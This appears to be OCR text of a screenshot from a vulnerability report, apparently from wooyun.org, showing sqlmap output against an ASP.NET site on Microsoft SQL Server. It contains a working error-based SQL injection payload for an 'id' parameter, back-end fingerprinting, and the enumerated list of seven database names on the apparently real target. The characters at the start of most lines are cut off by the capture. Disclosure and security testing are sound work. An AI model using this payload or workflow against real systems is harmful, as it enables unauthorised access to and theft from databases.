 Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING claus
Payload: id=-6331 OR 5406=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(10
HAR(107)+CHAR(113)+(SELECT (CASE WHEN (5406=5406) THEN CHAR(49) ELSE CHAR(48
D))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107)+CHAR(113)))&type=2
--
14:20:36] [INFO] testing Microsoft SQL Server
14:20:44] [INFO] confirming Microsoft SQL Server
14:20:47] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2000
14:20:47] [INFO] fetching database names
14:20:48] [INFO] the SQL query used returns 7 entries
14:20:49] [INFO] retrieved: master
14:20:50] [INFO] retrieved: model
14:20:51] [INFO] retrieved: msdb
14:20:52] [INFO] retrieved: Northwind
14:20:53] [INFO] retrieved: pubs
14:20:54] [INFO] retrieved: tempdb
14:20:55] [INFO] retrieved: WebMedia7
vailable databases [7]:
*] master
*] model
*] msdb
*] Northwind
*] pubs
*] tempdb
*] WebMedia7
14:20:55] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 11 times
14:20:55] [INFO] fetched data logged to text files under 'C:\Users\Administr
\.sqlmap\output\ '
www.wooyun.org